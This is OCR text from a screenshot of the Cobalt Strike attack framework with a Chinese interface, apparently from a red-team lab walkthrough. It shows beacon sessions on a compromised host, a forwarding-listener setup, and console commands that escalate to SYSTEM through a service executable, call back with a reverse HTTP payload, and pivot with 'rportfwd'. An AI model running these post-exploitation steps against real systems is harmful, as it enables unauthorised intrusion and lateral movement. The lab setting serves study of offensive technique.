 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 56s
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 2812 x86 57s
192.168.1.129 □□ 192.168.1.129 server SYSTEM * STU1 rundll32.exe 3792 x86 19m
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过
名字: msf
Payload: windows/beacon_reverse_tcp
监听地址: 192.168.1.129
监听端口: 8888
会话 SYSTEM * via 192.168.1.129@2812 ...
保存 帮助
事件日志 X Beacon 192.168.1.129@2692 X
beacon> elevate svc-exe server
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.130:80) via Service Control Manager
(\\127.0.0.1\ADMIN$\bcdb6fe.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service bcdb6fe on .
beacon> rportfwd 8888 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 8888
[STU1] Administrator */2692 last: 56s
beacon>